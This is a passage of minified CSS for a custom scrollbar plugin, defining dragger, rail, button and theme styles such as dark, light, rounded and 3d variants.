.mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{cursor:pointer;display:block;height:20px;margin:0 auto;overflow:hidden;position:absolute;width:100%}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:30px;margin-right:0}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;height:16px;left:0;right:0;top:auto;width:auto}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:2px;margin:7px 0;width:100%}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{height:100%;left:0;width:30px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:4px;margin:6px auto;width:100%}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{cursor:pointer;display:block;height:100%;margin:0 auto;overflow:hidden;position:absolute;width:20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{bottom:0;height:auto;left:0;margin-bottom:30px;margin-right:30px;overflow:hidden;position:absolute;right:0;top:0;width:auto}.mCSB_container_wrapper>.mCSB_container{box-sizing:border-box;padding-bottom:30px;padding-right:30px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-left:30px;margin-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;margin-right:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";opacity:0}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools{filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";opacity:.4}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";opacity:.75}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";opacity:.9}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px auto;width:100%}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:2px;width:4px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:2px;width:6px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;width:100%}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px auto;width:100%}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;width:100%}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 1px;width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:-1px 0;width:16px}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;margin:0 -1px;width:16px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:50%}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:.3}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-repeat:repeat-x;height:4px;margin:6px 0}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(90deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-y}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-image:linear-gradient(180deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-repeat:repeat-x}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px hsla(0,0%,100%,.2);width:8px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px hsla(0,0%,100%,.2);height:8px;margin:4px 0;width:100%}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:8px;margin:4px auto;width:100%}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";opacity:1}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:5px;bottom:0;box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4);height:auto;left:0;margin:2px;position:absolute;right:0;top:0;width:12px}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover 